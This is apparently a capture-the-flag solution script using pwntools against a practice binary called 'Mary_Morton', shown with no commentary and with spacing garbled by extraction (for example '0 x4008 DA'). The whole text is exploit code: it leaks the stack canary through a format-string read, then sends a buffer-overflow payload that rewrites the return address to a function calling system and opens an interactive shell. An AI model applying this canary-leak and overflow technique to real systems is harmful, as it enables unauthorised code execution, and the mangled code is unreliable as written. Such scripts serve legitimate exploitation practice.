 exp 1 2 3 4 5 6 7 8 9 10 11 12 13 14 from pwn import *context .log_level = 'debug'p = process('./Mary_Morton')p .recvuntil('3 . Exit the battle')p .sendline('2 ')p .sendline("%23$p" )p .recvuntil('0 x')canary = int(p.recv(16 ),16 )log .success("canary==>" + hex(canary))system = 0 x4008 DApayload = 'a'*0 x88 + p64 (canary) + p64 (0 xdeadbeef) + p64 (system)p .sendline('1 ')p .sendline(payload)p .interactive()
